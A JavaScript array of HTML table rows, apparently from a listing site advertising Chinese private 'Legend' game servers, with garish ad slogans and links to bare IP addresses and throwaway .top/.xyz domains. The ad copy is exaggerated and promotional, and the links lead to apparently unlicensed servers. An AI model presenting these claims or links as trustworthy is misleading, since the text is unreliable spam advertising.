adlistData[1466] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月19日/14:30</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1467] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月19日/14:30</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1468] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月19日/14:30</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.jkd52l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1469] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月19日/14:30</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1470] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/14:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1471] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月19日/14:30</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1472] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月19日/14:30</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1473] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月19日/14:30</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[1474] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bawe.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月19日/14:30</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bawe.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1475] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月19日/14:30</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1476] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12" rel="nofollow" target="_blank">变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class="r">1月19日/14:30</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[1477] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月19日/14:30</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1478] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月19日/14:30</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1479] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月19日/14:30</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1480] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月19日/14:30</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.p9m3fp.top:29158/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1481] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月19日/14:30</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】 <font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1482] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月19日/14:30</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[1483] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月19日/14:30</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1484] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.651g5e1rhhhr.icu:10311" rel="nofollow" target="_blank">流星※专属</a></td><td>狂暴１区　　】</td><td class="r">1月19日/14:30</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.651g5e1rhhhr.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1485] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月19日/14:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1486] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/14:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1487] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月19日/14:30</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1488] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月19日/14:30</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1489] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月19日/14:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1490] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月19日/14:30</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1491] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月19日/14:30</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1492] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月19日/14:30</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1493] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月19日/14:30</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1494] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月19日/14:30</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1495] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月19日/14:30</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1496] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月19日/14:30</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[1497] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月19日/14:30</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1498] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/14:30</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1499] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月19日/14:30</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1500] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月19日/14:30</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1501] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月19日/14:30</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1502] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月19日/14:30</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1503] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月19日/14:30</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[1504] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/14:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1505] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月19日/14:30</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.jkd52l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1506] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月19日/14:30</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1507] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月19日/14:30</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[1508] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月19日/14:30</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1509] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://abc.sf735.com/" rel="nofollow" target="_blank">2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">1月19日/14:30</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██ <font color="blue">-推荐</font></td><td>首区公益火龙神器</td><td><a href="http://abc.sf735.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1510] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月19日/14:30</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1511] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.17te.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月19日/14:30</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.17te.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1512] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月19日/14:30</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1513] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月19日/14:30</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1514] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月19日/14:30</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1515] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月19日/14:30</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1516] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ce.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月19日/14:30</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28ce.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1517] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月19日/14:30</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1518] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月19日/14:30</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1519] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月19日/14:30</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1520] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1521] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1522] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1523] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1524] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月19日/14:30</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1525] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月19日/14:30</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
